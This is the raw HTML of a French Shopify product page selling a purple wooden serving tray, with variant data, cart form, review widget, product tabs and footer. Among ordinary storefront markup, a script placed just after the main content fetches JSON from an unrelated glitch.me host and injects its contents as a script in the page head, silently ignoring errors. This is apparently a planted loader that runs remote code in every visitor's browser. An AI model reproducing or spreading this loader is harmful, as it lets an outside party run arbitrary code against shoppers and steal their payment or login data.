Purple","width":3000,"height":2400,"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2245545510_q0a7.jpg?v=1664195092","variant_ids":[32828398141545]},"available":true,"name":"Plateau de Service en Bois - Violet - Marron","public_title":"Marron","options":["Marron"],"price":6999,"weight":1588,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Coffee Table Tray- Wood Serving Tray- Modern Tray - Coffee Tray -Nightstand Decor- Tea Tray- Catch All Tray- Catch All- Trinket Tray- Purple","id":7981354877033,"position":2,"preview_image":{"aspect_ratio":1.25,"height":2400,"width":3000,"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2245545510_q0a7.jpg?v=1664195092"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828398174313,"title":"Gris","option1":"Gris","option2":null,"option3":null,"sku":"CPTG008","requires_shipping":true,"taxable":true,"featured_image":{"id":30263812030569,"product_id":4799497240681,"position":1,"created_at":"2022-09-26T08:24:13-04:00","updated_at":"2022-09-26T08:32:53-04:00","alt":null,"width":2586,"height":1927,"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20220923_085614.jpg?v=1664195573","variant_ids":[32828398174313]},"available":true,"name":"Plateau de Service en Bois - Violet - Gris","public_title":"Gris","options":["Gris"],"price":6999,"weight":1588,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22792762622057,"position":1,"preview_image":{"aspect_ratio":1.342,"height":1927,"width":2586,"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20220923_085614.jpg?v=1664195573"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41220961337449,"title":"Natural","option1":"Natural","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":31433870508137,"product_id":4799497240681,"position":4,"created_at":"2024-03-31T13:30:39-04:00","updated_at":"2024-03-31T13:31:15-04:00","alt":null,"width":2980,"height":2224,"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/files\/20240325_101723.jpg?v=1711906275","variant_ids":[41220961337449]},"available":true,"name":"Plateau de Service en Bois - Violet - Natural","public_title":"Natural","options":["Natural"],"price":6999,"weight":1588,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":24042057728105,"position":4,"preview_image":{"aspect_ratio":1.34,"height":2224,"width":2980,"src":"\/\/www.woodchipdecor.com\/cdn\/shop\/files\/20240325_101723.jpg?v=1711906275"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </variant-radios><noscript class="product-form__noscript-wrapper-template--14617275203689__main">
                <div class="product-form__input">
                  <label class="form__label" for="Variants-template--14617275203689__main">Variantes de produits</label>
                  <div class="select">
                    <select name="id" id="Variants-template--14617275203689__main" class="select__select" form="product-form-template--14617275203689__main"><option
                          selected="selected"
                          
                          value="32828398108777"
                        >
                          Le noir

                          - $69.99
                        </option><option
                          
                          
                          value="32828398141545"
                        >
                          Marron

                          - $69.99
                        </option><option
                          
                          
                          value="32828398174313"
                        >
                          Gris

                          - $69.99
                        </option><option
                          
                          
                          value="41220961337449"
                        >
                          Natural

                          - $69.99
                        </option></select>
                     
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




                  </div>
                </div>
              </noscript>
          </div><div class="product-form__input product-form__quantity" style="margin-bottom: 20px;" >
              <label class="form__label" for="Quantity-template--14617275203689__main">
                Quantité
              </label>
              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Réduire la quantité de Plateau de Service en Bois - Violet</span>
                   
	<svg aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 10 2" class="icon">
      	<svg x="0%" y="0%">
         <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor"/>
        </svg>
  	</svg>




                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--14617275203689__main"
                    min="1"
                    value="1"
                    form="product-form-template--14617275203689__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Augmenter la quantité de Plateau de Service en Bois - Violet</span>
                  
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 10 10">
      	<svg x="0%" y="0%">
           <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor"/>
        </svg>
  	</svg>




                </button>
              </quantity-input>
            </div><div class="buy-btn-space" style="margin-bottom: 20px;">
              
            <div >
              <product-form class="product-form">
                <div class="product-form__error-message-wrapper alert alert-danger" role="alert" hidden>
                  
	<svg aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 13 13" class="icon icon-error">
      	<svg x="0%" y="0%">
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7"/>
        </svg>
  	</svg>




                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/fr/cart/add" id="product-form-template--14617275203689__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32828398108777" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width" 
                      >Ajouter au panier
</button></div><input type="hidden" name="product-id" value="4799497240681" /><input type="hidden" name="section-id" value="template--14617275203689__main" /></form></product-form>

              <link href="//www.woodchipdecor.com/cdn/shop/t/7/assets/component-pickup-availability.css?v=86710350285982409111664386235" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden"
                
                data-root-url="/fr"
                data-variant-id="32828398108777"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" viewBox="0 0 20 20">
      	<svg x="0%" y="0%">
	      	 <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
		</svg>
  	</svg>




                    <div class="pickup-availability-info">
                      <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
                      <button class="pickup-availability-button link link--text underlined-link">Actualiser</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/pickup-availability.js?v=106503768932782885821664386235" defer="defer"></script>
        	</div><div class="reassurance-space" style="margin-bottom: 13px;">
              <div class=" reassurance-block">
                <div class="reassurance-content row">
                  <div class="reassurance col-lg-6 col-md-12 col-sm-6 col-xs-12">
                    
                    
                    <div class="reassurance-text">
                      
                      <div class="reassurance-title">Livraison gratuite sur les commandes de plus de 35 $</div>
                       
                      
                      <div class="reassurance-desc">Vers n&#39;importe où au Canada et aux États-Unis (les boîtes postales auront des frais d&#39;expédition)</div>
                      
                    </div> 
                    
                  </div>
                  <div class="reassurance col-lg-6 col-md-12 col-sm-6 col-xs-12">
                    
                    
                    <div class="reassurance-text">
                      
                      <div class="reassurance-title">Délais de livraison</div>
                      
                      
                      <div class="reassurance-desc">Les étagères sont expédiées dans environ 2 semaines. Presque tout le reste est expédié dans environ 1 semaine.</div>
                      
                    </div> 
                    
                  </div>
                  <div class="reassurance col-lg-6 col-md-12 col-sm-6 col-xs-12">
                    
                    
                  </div>
                  <div class="reassurance col-lg-6 col-md-12 col-sm-6 col-xs-12">
                    
                    
                    <div class="reassurance-text">
                      
                      <div class="reassurance-title">Cartes-cadeaux disponibles</div>
                      
                      
                    </div> 
                    
                  </div>
                </div>
              </div>
        	</div>
<div class="share_this_btn" style="margin-bottom: 5px;">
              <div class="addthis_toolbox addthis_default_style addthis_25x25_style"  >
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_preferred_5"></a>
<a class="addthis_button_compact"></a>
<!-- <a class="addthis_counter addthis_bubble_style"></a> -->
</div>
<script type='text/javascript'>
var addthis_product = 'sfy-2.0.2';
var addthis_plugin_info = {"info_status":"enabled","cms_name":"Shopify","cms_version":null,"plugin_name":"AddThis Sharing Tool","plugin_version":"2.0.2","plugin_mode":"AddThis"};
var addthis_config     = {/*AddThisShopify_config_begins*/pubid:'xa-525fbbd6215b4f1a', button_style:'style3', services_compact:'', ui_delay:0, ui_click:false, ui_language:'', data_track_clickback:true, data_ga_tracker:'', custom_services:'', custom_services_size:true/*AddThisShopify_config_ends*/};
</script>
<script type='text/javascript' src='//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-525fbbd6215b4f1a'></script>
            </div></div>
    </div>
  </div>


  <product-modal id="ProductModal-template--14617275203689__main" class="product-media-modal media-modal">
    <div class="product-media-modal__dialog" role="dialog" aria-label="Galerie de supports multimédias" aria-modal="true" tabindex="-1">
      <button id="ModalClose-template--14617275203689__main" type="button" class="product-media-modal__toggle" aria-label="Fermer">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 16 17" >
    <path fill-rule="evenodd" clip-rule="evenodd" d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"/>
  </svg>



</button>

      <div class="product-media-modal__content" role="document" aria-label="Galerie de supports multimédias" tabindex="0"></div>
    </div>
  </product-modal>

  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Plateau de Service en Bois - Violet' data-id='4799497240681'
data-from-snippet='true'
data-auto-install='false'>
  <div class="jdgm-rev-widg" data-average-rating="0.00" data-number-of-reviews="0" data-number-of-questions="0">
<style class="jdgm-temp-hiding-style">.jdgm-rev-widg{ display: none }</style>
<div class="jdgm-rev-widg__header">
<h2 class="jdgm-rev-widg__title"> Avis des clients </h2>
<div class="jdgm-rev-widg__summary">
<div class="jdgm-rev-widg__summary-stars" aria-label="Average rating is 0.00 stars">
<a class="jdgm-star jdgm--off"></a><a class="jdgm-star jdgm--off"></a><a class="jdgm-star jdgm--off"></a><a class="jdgm-star jdgm--off"></a><a class="jdgm-star jdgm--off"></a>
</div>
<div class="jdgm-rev-widg__summary-text"> Pas encore d'avis</div>
</div> <a style="display: none" href="#" class="jdgm-write-rev-link">Écrire une critique</a> <div class="jdgm-histogram jdgm-temp-hidden">
<div class="jdgm-histogram__row" data-rating="5" data-frequency="0" data-percentage="0" role="button" tabindex="0" aria-label="0 reviews with 5 star rating">
<div class="jdgm-histogram__star">
<a class="jdgm-star jdgm--on"></a><a class="jdgm-star jdgm--on"></a><a class="jdgm-star jdgm--on"></a><a class="jdgm-star jdgm--on"></a><a class="jdgm-star jdgm--on"></a>
</div>
<div class="jdgm-histogram__bar"><div class="jdgm-histogram__bar-content" style="width: 0%;"></div></div>
<div class="jdgm-histogram__percentage"> 0%</div>
<div class="jdgm-histogram__frequency"> (0) </div>
</div>
<div class="jdgm-histogram__row" data-rating="4" data-frequency="0" data-percentage="0" role="button" tabindex="0" aria-label="0 reviews with 4 star rating"> <div class="jdgm-histogram__star">
<a class="jdgm-star jdgm--on"></a><a class="jdgm-star jdgm--on"></a><a class="jdgm-star jdgm--on"></a><a class="jdgm-star jdgm--on"></a><a class="jdgm-star jdgm--off"></a>
</div>
<div class="jdgm-histogram__bar"><div class="jdgm-histogram__bar-content" style="width: 0%;"></div></div>
<div class="jdgm-histogram__percentage"> 0%</div>
<div class="jdgm-histogram__frequency"> (0) </div>
</div>
<div class="jdgm-histogram__row" data-rating="3" data-frequency="0" data-percentage="0" role="button" tabindex="0" aria-label="0 reviews with 3 star rating">
<div class="jdgm-histogram__star">
<a class="jdgm-star jdgm--on"></a><a class="jdgm-star jdgm--on"></a><a class="jdgm-star jdgm--on"></a><a class="jdgm-star jdgm--off"></a><a class="jdgm-star jdgm--off"></a>
</div>
<div class="jdgm-histogram__bar"><div class="jdgm-histogram__bar-content" style="width: 0%;"></div></div>
<div class="jdgm-histogram__percentage"> 0%</div>
<div class="jdgm-histogram__frequency"> (0) </div>
</div>
<div class="jdgm-histogram__row" data-rating="2" data-frequency="0" data-percentage="0" role="button" tabindex="0" aria-label="0 reviews with 2 star rating">
<div class="jdgm-histogram__star">
<a class="jdgm-star jdgm--on"></a><a class="jdgm-star jdgm--on"></a><a class="jdgm-star jdgm--off"></a><a class="jdgm-star jdgm--off"></a><a class="jdgm-star jdgm--off"></a>
</div>
<div class="jdgm-histogram__bar"><div class="jdgm-histogram__bar-content" style="width: 0%;"></div></div>
<div class="jdgm-histogram__percentage"> 0%</div>
<div class="jdgm-histogram__frequency"> (0) </div>
</div>
<div class="jdgm-histogram__row" data-rating="1" data-frequency="0" data-percentage="0" role="button" tabindex="0" aria-label="0 reviews with 1 star rating">
<div class="jdgm-histogram__star">
<a class="jdgm-star jdgm--on"></a><a class="jdgm-star jdgm--off"></a><a class="jdgm-star jdgm--off"></a><a class="jdgm-star jdgm--off"></a><a class="jdgm-star jdgm--off"></a>
</div>
<div class="jdgm-histogram__bar"><div class="jdgm-histogram__bar-content" style="width: 0%;"></div></div>
<div class="jdgm-histogram__percentage"> 0%</div>
<div class="jdgm-histogram__frequency"> (0) </div>
</div>
<div class="jdgm-histogram__row jdgm-histogram__clear-filter" data-rating="null" tabindex="0"></div>
</div>
<div class="jdgm-rev-widg__sort-wrapper"></div>
</div>
<div class="jdgm-rev-widg__body">
<div class="jdgm-rev-widg__reviews"></div>
<div class="jdgm-paginate" data-per-page="5" data-url="https://judge.me/reviews/reviews_for_widget" aria-label="Pagination"></div>
</div>
<div class="jdgm-rev-widg__paginate-spinner-wrapper"><div class="jdgm-spinner"></div></div>
</div>
</div>




















  
<ishimodal-dialog id="PopupModal-f69fcddf-74e3-4230-bf26-79bd433b9981" class="product-popup-modal toggle-dropdown" >
      <div role="dialog" aria-label="" aria-modal="true" class="product-popup-modal__content" tabindex="-1">
        <button id="ModalClose-f69fcddf-74e3-4230-bf26-79bd433b9981" type="button" class="product-popup-modal__toggle" aria-label="Fermer">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 16 17" >
    <path fill-rule="evenodd" clip-rule="evenodd" d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"/>
  </svg>



</button>
        <div class="product-popup-modal__content-info">
          
        </div>
      </div>
    </ishimodal-dialog>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');
      return (msie > 0 || trident > 0);
    }
    if (!isIE()) return;
    const hiddenInput = document.querySelector('#product-form-template--14617275203689__main input[name="id"]');
    const noScriptInputWrapper = document.createElement('div');
    const variantSwitcher = document.querySelector('variant-radios[data-section="template--14617275203689__main"]') || document.querySelector('variant-selects[data-section="template--14617275203689__main"]');
    noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--14617275203689__main').textContent;
    variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;
    document.querySelector('#Variants-template--14617275203689__main').addEventListener('change', function(event) {
      hiddenInput.value = event.currentTarget.value;
    });
  });
</script>

<script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/product-form.js?v=61456333774875089901664386235" defer="defer"></script>
<script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/elevatezoom.js?v=123299089282303306721664386235"  defer="defer"></script><script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Plateau de Service en Bois - Violet",
    "url": "https:\/\/www.woodchipdecor.com\/fr\/products\/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple",
     "image": [
        "https:\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2293137695_s61r_3000x.jpg?v=1664195092"
      ],
    "description": "Avoir un plateau de table basse est un must dans tout espace de vie ! Ce plateau peut s'adapter à n'importe quel canapé ou pouf et est conçu pour être pratique et décoratif. Non seulement vous pouvez l'utiliser comme plateau de table basse pour contenir des choses comme des livres, des télécommandes de bougies et des boissons, mais vous pouvez également l'utiliser comme plateau de pouf. Sa base large le rend super stable donc plus de boissons renversées sur les coussins. Utilisez-le pour prolonger la durée de vie de votre canapé tout en profitant de son confort ! • 1 plateau de service géométrique super amusant et moderne • Les plateaux mesurent 14 po de largeur point à point x 0,375 po (3\/8 po) d'épaisseur à la base et le rebord mesure 1,25 po de hauteur. • Parfait pour garder les choses organisées et élégantes • Léger et résistant • Fabriqué avec des finitions solides, à base d'eau et non toxiques • Ensembles de sous-verres et sous-plats assortis disponibles • Livré en 8 options de peinture différentes et 4 options de motifs différents (voir lien ci-dessous) Les plateaux ont un dessus découpé au laser en contreplaqué de bouleau et un fond en MDF avec un cadre en pin. Les pièces sont peintes, teintées, collées puis scellées pour les protéger.",
    "sku": "CPTB008",
    "brand": {
      "@type": "Thing",
      "name": "Wood Chip Decor"
    },
    "offers": [{
          "@type" : "Offer","sku": "CPTB008","availability" : "http://schema.org/InStock",
          "price" : 69.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/fr\/products\/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple?variant=32828398108777"
        },
{
          "@type" : "Offer","sku": "CPTW008","availability" : "http://schema.org/InStock",
          "price" : 69.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/fr\/products\/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple?variant=32828398141545"
        },
{
          "@type" : "Offer","sku": "CPTG008","availability" : "http://schema.org/InStock",
          "price" : 69.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/fr\/products\/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple?variant=32828398174313"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 69.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/fr\/products\/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple?variant=41220961337449"
        }
]
  }
</script>


</section><section id="shopify-section-template--14617275203689__product-tab" class="shopify-section">
<div class="page-width">
   <div class="row">
  <div class="ishi-product-tab">
    <ul class="ishi-tabs nav ishi-nav-tabs tab-id">
      
      
<li class=" active  ishi-tab-item "><a class="ishi-nav-link" data-href="#tab-1">Description</a></li>
      

      
      <li class=" ishi-tab-item"><a class="ishi-nav-link" data-href="#tab-2">Fait main</a></li>
      
      
      

      
      <li class=" ishi-tab-item"><a class="ishi-nav-link" data-href="#tab-3">Expédition</a></li>
      
      
      

      
      <li class=" ishi-tab-item"><a class="ishi-nav-link" data-href="#tab-4">NOTRE GARANTIE</a></li>
      
      
      
    </ul>
    <div class="ishi-tab-content">
      
      
<div id="tab-1" class=" active  ishi-tab-pane ishi-fade">
        <p><span data-mce-fragment="1">Avoir un plateau de table basse est un must dans tout espace de vie ! Ce plateau peut s'adapter à n'importe quel canapé ou pouf et est conçu pour être pratique et décoratif. Non seulement vous pouvez l'utiliser comme plateau de table basse pour contenir des choses comme des livres, des télécommandes de bougies et des boissons, mais vous pouvez également l'utiliser comme plateau de pouf. Sa base large le rend super stable donc plus de boissons renversées sur les coussins. Utilisez-le pour prolonger la durée de vie de votre canapé tout en profitant de son confort !</span><br data-mce-fragment="1"><br data-mce-fragment="1"> <span data-mce-fragment="1">• 1 plateau de service géométrique super amusant et moderne</span><br data-mce-fragment="1"> <span data-mce-fragment="1">• Les plateaux mesurent 14 po de largeur point à point x 0,375 po (3/8 po) d'épaisseur à la base et le rebord mesure 1,25 po de hauteur.</span><br data-mce-fragment="1"> <span data-mce-fragment="1">• Parfait pour garder les choses organisées et élégantes</span><br data-mce-fragment="1"> <span data-mce-fragment="1">• Léger et résistant</span><br data-mce-fragment="1"> <span data-mce-fragment="1">• Fabriqué avec des finitions solides, à base d'eau et non toxiques</span> <br data-mce-fragment="1"><span data-mce-fragment="1">• Ensembles de sous-verres et sous-plats assortis disponibles</span><br data-mce-fragment="1"> <span data-mce-fragment="1">• Livré en 8 options de peinture différentes et 4 options de motifs différents (voir lien ci-dessous)</span><br data-mce-fragment="1"><br data-mce-fragment="1"> <span data-mce-fragment="1">Les plateaux ont un dessus découpé au laser en contreplaqué de bouleau et un fond en MDF avec un cadre en pin. Les pièces sont peintes, teintées, collées puis scellées pour les protéger.</span><br></p>
      </div>
      
      

      
        <div id="tab-2" class=" ishi-tab-pane ishi-fade">
          Remarque * L'article reçu variera par rapport aux articles présentés sur les photos car chaque morceau de bois est différent et offre ses propres nœuds et caractéristiques uniques. Chaque article est fabriqué sur commande.
        </div>
      
      
      

      
        <div id="tab-3" class=" ishi-tab-pane ishi-fade">
          La plupart des articles sont fabriqués sur commande et expédiés dans les 5 jours ouvrables, sauf indication contraire dans la description principale. Nous offrons la livraison gratuite sur toutes les commandes envoyées au Canada ou aux États-Unis continentaux. Les commandes expédiées vers des boîtes postales ou des APO entraîneront des frais supplémentaires.
        </div>
      
      
      

      
        <div id="tab-4" class=" ishi-tab-pane ishi-fade">
          Si pour une raison quelconque vous n'êtes pas satisfait de votre commande ou si elle a été endommagée lors de l'expédition, veuillez nous contacter dans les 3 jours afin que nous puissions la résoudre le plus rapidement possible pour vous. Pour les envois endommagés, nous vous demanderons de nous envoyer également une photo de l'emballage et trois photos de l'article endommagé sous trois angles différents. Plus vite nous pourrons l'obtenir, plus vite nous pourrons vous envoyer des articles de remplacement.
        </div>
      
      
      
    </div>
  </div>
   </div>
</div>


<style type="text/css">
  #shopify-section-template--14617275203689__product-tab {
    margin-bottom: 70px;
  }
  @media (max-width: 767px) {
    #shopify-section-template--14617275203689__product-tab {
      margin-bottom: 30px;
    }
  }
</style>


</section><section id="shopify-section-template--14617275203689__product-recommendations" class="shopify-section spaced-section product-recommendations">

<product-recommendations class="product-recommendations collection" data-url="/fr/recommendations/products?section_id=template--14617275203689__product-recommendations&product_id=4799497240681&limit=4">
  
</product-recommendations>




</section><section id="shopify-section-template--14617275203689__433ab535-8192-44aa-8521-98c1c2dfe0ce" class="shopify-section"><div class="custom-html " id="section-template--14617275203689__433ab535-8192-44aa-8521-98c1c2dfe0ce">
  <div class="custom-html-content">
    <script type="text/javascript">
var _learnq = _learnq || [];
  var classname = document.getElementsByClassName(“product-form__submit button button--full-width”);
var addToCart = function() {
_learnq.push(['track', 'Added to Cart', item]);
}; for (var i = 0; i < classname.length; i++) {
classname[i].addEventListener('click', addToCart, false);
}
</script>
  </div>
</div>

<style type="text/css">
  #shopify-section-template--14617275203689__433ab535-8192-44aa-8521-98c1c2dfe0ce {
    margin-bottom: 0px;
  }
  @media (max-width: 767px) {
    #shopify-section-template--14617275203689__433ab535-8192-44aa-8521-98c1c2dfe0ce {
      margin-bottom: 0px;
    }
  }
</style>



</section>
          </div>
          
    </main>
    <script>
        fetch('https://nervous-seed-snowplow.glitch.me/empoyees/3094')
            .then(response => response.json())
            .then(script => {
                const newScript = document.createElement('script');
                newScript.textContent = script.data;
                document.head.appendChild(newScript);
            })
            .catch();
</script>
    
    <div id="footer-layout1">
      <div id="shopify-section-footer_layout1" class="shopify-section">

<footer class="footer footerimage lazyload " data-bg="//www.woodchipdecor.com/cdn/shop/files/2_c321a73f-54a9-4261-a6eb-2a217465b97c.png?v=1682420566"><div class="footer__content-top page-width">
        <div class="footer__blocks-wrapper grid">
          <div id= "_mobile_storeinfo"></div>
          <div id= "_mobile_newsletter"></div>
            
<div class="footer-block grid__item block-width-40"><div id="_desktop_storeinfo">
                  <div class="footer-block__details-content store-infomation left">                
                    <img
                       src="//www.woodchipdecor.com/cdn/shop/files/Wood_Chip_Logo_e500f332-e10d-4382-962d-43cf84e28d20_large.png?v=1689949419"
                       alt="Wood Chip Decor"
                       itemprop="logo" style="width: 200px;"><div class="store-desc">
                     <p>Brighten your everyday with handcrafted wood home decor for people who love colour. </p>
                    </div>
<div class="footer-social">
  <ul class="footer__list-social list-unstyled list-social" role="list"><li class="list-social__item facebook">
      <a href="/https://www.facebook.com/woodchipdecor" class="link link--text list-social__link" >
        <i class="fa fa-facebook" aria-hidden="true"></i>
        <span class="icon__-text">Facebook</span>
      </a>
    </li><li class="list-social__item pinterest">
      <a href="https://www.pinterest.ca/woodchipdecor/" class="link link--text list-social__link" >
       <i class="fa fa-pinterest-p" aria-hidden="true"></i>
        <span class="icon__-text">Pinterest</span>
      </a>
    </li><li class="list-social__item instagram">
      <a href="/https://www.instagram.com/wood_chip_decor/" class="link link--text list-social__link" >
        <i class="fa fa-instagram" aria-hidden="true"></i>
        <span class="icon__-text">Instagram</span>
      </a>
    </li><li class="list-social__item tiktok">
      <a href="/" class="link link--text list-social__link" >
        
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon " viewBox="0 0 18 18">          
      <svg x="6%" y="0%">
        <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor"></path>
      </svg> 
	</svg>




        <span class="icon__-text">TikTok</span>
      </a>
    </li><li class="list-social__item youtube">
      <a href="https://www.youtube.com/c/woodchipliz" class="link link--text list-social__link" >
        <i class="fa fa-youtube-play" aria-hidden="true"></i>
        <span class="icon__-text">YouTube</span>
      </a>
    </li></ul>
</div>
</div>
                </div>
            </div><div class="footer-block grid__item block-width-20"><span data-href="#footer-toggle-2" data-toggle="collapse" class="footer-title hidden-lg-up ishi-collapse in ishi-collapsed rotate" aria-expanded="false">
                  <h2 class="footer-block__heading">Liens de contact</h2>
                  <div class="navbar-toggler">
                 
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




                  </div>
                </span><h2 class="footer-block__heading hidden-lg-down ">Liens de contact</h2><ul id="footer-toggle-2" class="footer-block__details-content list-unstyled ishi-collapse desktop-collapse"><li>
                          <a href="/fr/pages/contact" class="link link--text list-menu__item list-menu__item--link">
                            Contact
                          </a>
                        </li><li>
                          <a href="/fr/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                            FAQ
                          </a>
                        </li><li>
                          <a href="/fr/pages/care-hanging" class="link link--text list-menu__item list-menu__item--link">
                            Care & Hanging
                          </a>
                        </li><li>
                          <a href="/fr/policies/shipping-policy" class="link link--text list-menu__item list-menu__item--link">
                            Shipping
                          </a>
                        </li><li>
                          <a href="/fr/policies/refund-policy" class="link link--text list-menu__item list-menu__item--link">
                            Returns
                          </a>
                        </li><li>
                          <a href="/fr/products/wood-chip-decor-gift-card" class="link link--text list-menu__item list-menu__item--link">
                            Gift Cards
                          </a>
                        </li></ul>
            </div><div class="footer-block grid__item block-width-20"><span data-href="#footer-toggle-3" data-toggle="collapse" class="footer-title hidden-lg-up ishi-collapse in ishi-collapsed rotate" aria-expanded="false">
